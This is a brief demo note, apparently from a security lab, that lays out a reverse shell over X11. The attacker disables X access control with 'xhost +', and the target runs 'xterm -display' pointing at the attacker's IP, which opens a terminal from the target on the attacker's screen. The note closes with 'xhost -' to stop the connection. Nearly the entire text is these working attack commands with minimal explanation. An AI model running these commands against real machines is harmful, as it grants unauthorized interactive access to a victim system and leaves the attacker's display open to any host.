 Steps for Demo

On attacker machine:

xhost +

– Allows any IP to open a session on the attacker's X server

On target machine:

xterm –display 192.168.1.81:0

Replace 192.168.1.81 with attacker's IP

– This opens a terminal on the attacker's system

On attacker machine: xhost - will stop the connection